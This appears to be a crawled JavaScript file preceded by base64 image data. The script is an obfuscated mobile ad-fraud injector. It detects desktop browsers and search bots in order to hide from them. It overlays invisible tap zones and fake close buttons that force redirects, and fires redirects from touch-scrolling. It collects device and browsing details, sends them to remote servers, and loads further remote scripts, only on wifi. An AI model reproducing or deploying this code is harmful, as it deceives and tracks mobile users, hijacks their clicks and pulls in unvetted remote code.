6aq/USzF/NsRaXKpAD1dsIu6q8zFalIld8nLjrioJNElgteV//d/BajACaiQFU22GR3Xch0nxvyRsriKafsBvgCLvrCYIq3HJq2SF+vH/89MwiOMAf90AjP9Oozd2OFS0zLACfPAyDntvdEYmgM6yU/YslVoyemszjQ7xEq91EytxE5ttIbKJqVcNMH21Rh3gLfmlohKxUNRP9f5iIy6amiJjyez1nconHQoAUum1m29y8dp0XOd3MKMnq9o13Ydkr6gih3d3L7Q18j71yfJx4PtvISd0t7tvIsdUSYcZzJQ3uaN09ys098czuMMhdfosuWnoA2KvpDLzu082vNb2vX8a/gb1SSKFFTt2lYdQKW0uwNkqV6L4IlKo2ud24mXPtg53MBN3AmZMsh53HCt3Bo+18zt3CEZbbQa3R8w3Xs9ktct0k9qHPq13Sj93aL6YcL8EW7OC7jmbd6cENk3zsgyvL1hGqADqrJmSr6dLa0+MN9Gba32zcmkTc+n7cT/DeBLO+DtWuAed+CyfXGrW9uRt9t8aNzFCeGC9w7qM+FofeGKl8YQ4SZqvuZs3uZu/uZwHudyPud0Xud2fud4nud6vud83ud+/ueAHuiCPuiEXuiGfuiInuiKvuiM3uiO/uiQHumSPumUXumWfulyHhAAOw==

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://184121kg.kedxwle.com:8008/sc/4121?n=rjjjwuyf
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go}@}=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}{}KS(m)hJJR24m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/}{}KS(m)hJJR24m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var rjjjwuyf_is_ws = rjjjwuyf_is_kk = 1;